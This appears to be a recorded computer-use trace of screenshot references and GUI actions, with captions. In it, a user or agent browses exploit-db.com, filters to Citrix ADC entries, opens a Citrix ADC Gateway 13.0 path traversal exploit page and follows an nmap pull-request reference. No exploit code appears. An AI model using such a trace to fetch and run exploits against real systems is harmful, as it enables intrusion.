
scroll(down, 3)

click(15, 180)

scroll(down, 3)

scroll(down, 3)

mouse_move(574, 120)

Load exploit-db.com in a new Firefox tab
text(exploit-db.com)

Filter the exploits table to the four Citrix Application Delivery Controller entries
text(Citrix applic)

text(ation delivery c)

text(ontroller)

scroll(down, 3)

click(952, 203)

mouse_move(532, 261)

Open the Citrix ADC Gateway 13.0 Path Traversal exploit and view its references
click(441, 257)

scroll(down, 3)

scroll(down, 3)

Open the github.com/nmap/nmap/pull/1893 reference in a new tab and switch to it
right_click(234, 294)

click(210, 320)

click(234, 294)
